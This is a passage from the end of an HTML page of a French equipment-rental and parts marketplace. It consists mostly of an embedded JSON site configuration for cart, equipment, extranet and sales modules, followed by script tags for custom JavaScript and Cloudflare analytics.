_migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"maintenance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=wfabkq"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
